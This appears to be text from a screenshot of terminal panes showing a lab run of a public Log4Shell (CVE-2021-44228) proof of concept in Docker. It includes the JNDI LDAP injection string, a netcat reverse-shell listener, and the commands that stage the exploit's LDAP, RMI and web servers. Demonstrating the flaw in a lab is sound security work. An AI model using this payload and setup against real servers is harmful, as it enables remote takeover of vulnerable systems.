 None
4.03 GiB
1%
10.2.0.235
05:42 PM
pjackim@atlas [~/c/s/j/s/N/E/L/log4j-poc]-[G:main=]
sudo docker-compose up
[+] Running 3/0
Container log4j-poc-cve-web-1  Created 0.0s
Container log4j-poc-cve-poc-1  Created 0.0s
Container log4j-poc-cve-neo-1  Created 0.0s
Attaching to log4j-poc-cve-neo-1, log4j-poc-cve-poc-1, log4j-poc-cve-web-1
log4j-poc-cve-poc-1  | running ... python3 poc.py 172.16.238.11 80 10.10.10.31 9001
log4j-poc-cve-neo-1  | tomcat 00:05:32.02
log4j-poc-cve-poc-1  | send ... $\{jndi:ldap://172.16.238.11:1389/a\}
log4j-poc-cve-poc-1  | running ... java -cp catalina.jar:. RMIServerPOC 10.10.10.31
log4j-poc-cve-web-1  | Tomcat started.
log4j-poc-cve-neo-1  | tomcat 00:05:32.02 Welcome to the Bitnami tomcat container
log4j-poc-cve-neo-1  | tomcat 00:05:32.02 Subscribe to project updates by watching https://github.com/bitnami/bitnami-docker-tomcat
log4j-poc-cve-neo-1  | tomcat 00:05:32.02 Submit issues and feature requests at https://github.com/bitnami/bitnami-docker-tomcat/issues
log4j-poc-cve-neo-1  | tomcat 00:05:32.02
log4j-poc-cve-neo-1  | tomcat 00:05:32.03 INFO  ==> ** Starting tomcat setup **
log4j-poc-cve-neo-1  | tomcat 00:05:32.05 INFO  ==> Configuring port numbers
log4j-poc-cve-neo-1  | tomcat 00:05:32.05 INFO  ==> Creating Tomcat user
log4j-poc-cve-neo-1  | tomcat 00:05:32.06 INFO  ==> Persisted webapps detected
log4j-poc-cve-neo-1  |
log4j-poc-cve-neo-1  | tomcat 00:05:32.06 INFO  ==> ** tomcat setup finished! **
log4j-poc-cve-neo-1  | tomcat 00:05:32.07 INFO  ==> ** Starting Tomcat **
log4j-poc-cve-neo-1  | NOTE: Picked up JDK_JAVA_OPTIONS:  --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base
/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
log4j-poc-cve-poc-1  | Creating evil RMI registry on port 1097
log4j-poc-cve-poc-1  | java version "1.8.0_51"
log4j-poc-cve-poc-1  | Java(TM) SE Runtime Environment (build 1.8.0_51-b16)
log4j-poc-cve-poc-1  | Java HotSpot(TM) 64-Bit Server VM (build 25.51-b03, mixed mode)
log4j-poc-cve-poc-1  | Listening on 0.0.0.0:1389
Netcat Listener
Python Web Server
Exploit
Victim Server
pjackim@atlas [~/c/s/j/s/N/E/L/log4j-shell-poc]-[G:main=]
sudo nc -lv 9001
Listening on 0.0.0.0 9001
pjackim@atlas [~/c/s/j/s/N/E/L/log4j-shell-poc]-[G:main=]
sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
pjackim@atlas [~/c/s/j/s/N/E/L/log4j-shell-poc]-[G:main=]
python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389